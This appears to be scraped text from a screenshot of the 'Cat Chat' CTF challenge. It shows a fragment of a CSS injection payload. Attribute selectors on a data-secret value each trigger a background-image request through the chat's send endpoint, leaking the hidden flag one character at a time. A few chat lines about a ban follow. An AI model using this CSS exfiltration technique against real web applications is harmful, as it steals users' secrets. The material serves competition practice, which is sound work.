 Cat Chat
https://cat-chat.web.ctfcompetition.com/room/aa23de4b-3da7-48e0-897e-927c32023508/
image:url(send?name=S&msg=S);}span[data-secret^=CTF\7B
T]{background-image:url(send?name=T&msg=T);}span[data-
secret^=CTF\7B U]{background-image:url(send?name=U&
msg=U);}span[data-secret^=CTF\7B V]{background-
image:url(send?name=V&msg=V);}span[data-secret^=CTF\7B
W]{background-image:url(send?name=W&msg=W);}span[data-
secret^=CTF\7B X]{background-image:url(send?name=X&
msg=X);}span[data-secret^=CTF\7B Y]{background-
image:url(send?name=Y&msg=Y);}span[data-secret^=CTF\7B
Z]{background-image:url(send?name=Z&msg=Z);}span[data-
secret^=CTF\7B 0]{background-image:url(send?name=0&
msg=0);}span[data-secret^=CTF\7B 1]{background-
image:url(send?name=1&msg=1);}span[data-secret^=CTF\7B
2]{background-image:url(send?name=2&msg=2);}span[data-
secret^=CTF\7B 3]{background-image:url(send?name=3&
msg=3);}span[data-secret^=CTF\7B 4]{background-
image:url(send?name=4&msg=4);}span[data-secret^=CTF\7B
5]{background-image:url(send?name=5&msg=5);}span[data-
secret^=CTF\7B 6]{background-image:url(send?name=6&
msg=6);}span[data-secret^=CTF\7B 7]{background-
image:url(send?name=7&msg=7);}span[data-secret^=CTF\7B
8]{background-image:url(send?name=8&msg=8);}span[data-
secret^=CTF\7B 9]{background-image:url(send?name=9&
msg=9);}span[data-secret^=CTF\7B -]{background-
image:url(send?name=-&msg=-);}span[data-secret^=CTF\7B
_]{background-image:url(send?name=_&msg=_);}a[id=a was banned.
admin: As I said, d*g talk will not be tolerated.
L: L
Privacy - Terms